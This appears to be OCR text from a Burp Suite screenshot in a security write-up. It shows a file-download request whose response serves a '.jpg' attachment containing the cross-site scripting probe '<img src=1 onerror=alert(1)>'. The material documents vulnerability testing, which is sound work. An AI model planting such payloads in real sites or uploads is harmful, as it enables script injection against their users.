 Send
Cancel
< ▾
> ▾
Tar
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET / downloadFileByFileRelatId?
fileRelatId=hJs2tPUXeAvhn5XRCVL%2BXg%3D%3D HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:86.0) Gecko/20100101 Firefox/86.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
4 Content-Disposition: attachment;filename="123.jpg"
5 Content-Type:
application/octet-stream;charset=utf-8
6 Date: Sun, 06 Mar 2022 02:50:21 GMT
7 Expires: 0
8 Pragma: no-cache
9 Server: nginx
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: DENY
12 X-Xss-Protection: 1; mode=block
13 Content-Length: 28
14
15 <img src=1 onerror=alert(1)>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 12
进击安全
Ready
426 bytes | 470 millis